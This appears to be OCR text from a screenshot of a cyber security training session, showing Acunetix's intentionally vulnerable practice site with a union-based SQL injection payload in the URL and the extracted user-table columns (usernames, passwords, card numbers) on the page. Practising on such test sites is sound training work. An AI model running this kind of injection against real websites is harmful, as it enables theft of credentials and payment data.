 Cyber Security November 2022 B
pictures
Cyber Security November 2022 B
Learning on Simplilearn
Not secure
testphp.vulnweb.com/listproducts.php?cat=1%20union%20select%201,2,3,4,5,6,group_concat(column_name),8,9,10,11%20fr...
Top 6 Online Cyber...
Minecraft: GIANT S...
Demon God - Chap...
The Legend Of The...
Other bookmarks
Lorem ipsum dolor sit amet, consectetuer adipiscing elit.
painted by: r4w8173
comment on this picture
Trees
bla bla bla
painted by: Blad3
comment on this picture
uname,pass,cc,address,email,name,phone,cart
2
painted by: 9
comment on this picture
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.
Search
L
W
ENG
IN
14:53
14-01-2023
4